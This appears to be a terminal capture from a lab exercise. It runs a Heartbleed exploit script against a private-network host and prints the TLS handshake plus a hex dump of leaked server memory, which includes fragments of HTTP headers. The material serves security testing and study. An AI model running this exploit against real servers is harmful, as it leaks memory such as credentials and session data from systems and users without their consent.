 └─$ sudo python2 heartbleed.py 192.168.122.129
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 675
 ... received message: type = 22, ver = 0302, length = 203
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 61 67 65 2F  ....#.......age/
  00e0: 61 76 69 66 2C 69 6D 61 67 65 2F 77 65 62 70 2C  avif,image/webp,
  00f0: 2A 2F 2A 3B 71 3D 30 2E 38 0D 0A 41 63 63 65 70  */*;q=0.8..Accep